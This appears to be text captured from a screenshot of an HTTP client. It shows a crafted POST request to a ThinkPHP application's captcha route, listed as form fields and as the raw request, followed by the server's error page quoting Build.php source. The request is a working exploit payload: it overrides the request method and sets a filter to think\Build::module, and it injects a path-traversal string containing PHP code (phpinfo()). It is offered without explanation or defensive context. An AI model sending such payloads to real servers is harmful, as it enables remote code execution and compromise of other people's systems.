 POST http://127.0.0.1/index.php
Description Headers URL Params Body Auth Options
Text JSON Form URL-Encoded Multipart File
Parameter Key Value
_method __construct
filter[] think\Build::module
method GET
get[] a;"/../../public/test".phpinfo();
Add Parameter Key Add Parameter Value
</> HTTP
1 POST /index.php?s=captcha HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Cookie: PHPSESSID=e131d4706d15e036017da85b2355bcce
4 Host: 127.0.0.1
5 Connection: close
6 User-Agent: Paw/3.1.10 (Macintosh; OS X/10.15.4) GCDHTTPRequest
7 Content-Length: 133
8
9 _method=__construct&filter%5B%5D=think%5CBuild%3A%3Amodule&method=GET
&get%5B%5D=a%3B%22%2F..%2F..%2Fpublic%2Ftest%22.phpinfo%28%29%3B
10
11
POST http://127.0.0.1/index.php?s=captcha 500 Internal Server Error
Info Request Response
Headers Web Raw
[2] ErrorException in Build.php line 98
mkdir(): No such file or
directory
89. * @param string $namespace 应用类库命名空间
90. * @param bool $suffix 类库后缀
91. * @return void
92. */
93. public static function module($module = '', $list = [
94. {
95. $module = $module ? $module : '';
96. if (!is_dir(APP_PATH . $module)) {
97. // 创建模块目录
98. mkdir(APP_PATH . $module);
99. }
100. if (basename(RUNTIME_PATH) != $module) {
101. // 创建配置文件和公共文件
102. self::buildCommon($module);
103. // 创建模块的默认页面
104. self::buildHello($module, $namespace, $suffix
105. }
106. if (empty($list)) {
107. // 创建默认的模块目录和文件